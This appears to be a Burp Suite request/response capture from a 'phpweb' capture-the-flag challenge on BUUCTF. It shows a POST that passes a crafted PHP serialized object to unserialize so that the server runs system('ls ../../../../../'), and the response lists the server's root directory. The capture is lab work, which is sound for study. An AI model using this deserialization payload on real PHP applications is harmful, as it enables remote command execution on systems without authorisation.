 请求
Raw Params Headers Hex
1 POST /index.php HTTP/1.1
2 Host: 2e32d85e-3c6d-45b1-8f3c-c3eeeddc97fb.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 92
9 Origin: http://2e32d85e-3c6d-45b1-8f3c-c3eeeddc97fb.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://2e32d85e-3c6d-45b1-8f3c-c3eeeddc97fb.node4.buuoj.cn:81/index.php
12 Cookie: UM_distinctid=17cf441f92e246-0c884a2da4ccce8-4c3e217e-1fa400-17cf441f92f4ee; __gads=
ID=9f512bb35b0b2bd1-22b1cdd84fcf0019:T=1638239192:RT=1638239192:S=ALNI_MaTq1RO83KSiPglDJTDmg0bAbtL9Q
13 Upgrade-Insecure-Requests: 1
14
15 func=unserialize&p=O:4:"Test":2:{s:1:"p";s:18:"ls ../../../../../";s:4:"func";s:6:"system";}
响应
Raw Headers Hex Render
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>
phpweb
</title>
14 <style type="text/css">
15 body{
16 background:url("bg.jpg")no-repeat;
17 background-size:100%;
18 }
19 p{
20 color:white;
21 }
22 </style>
23 </head>
24
25 <body>
26 <script language=javascript>
27 setTimeout("document.form1.submit()",5000)
28 </script>
29 <p>
30 bin
31 boot
32 dev
33 etc
34 home
35 lib
36 lib64
37 media
38 mnt
39 opt
40 proc
41 root
42 run
43 sbin
44 srv
45 start.sh
46 sys
47 tmp
48 usr
49 var
50 var
</p>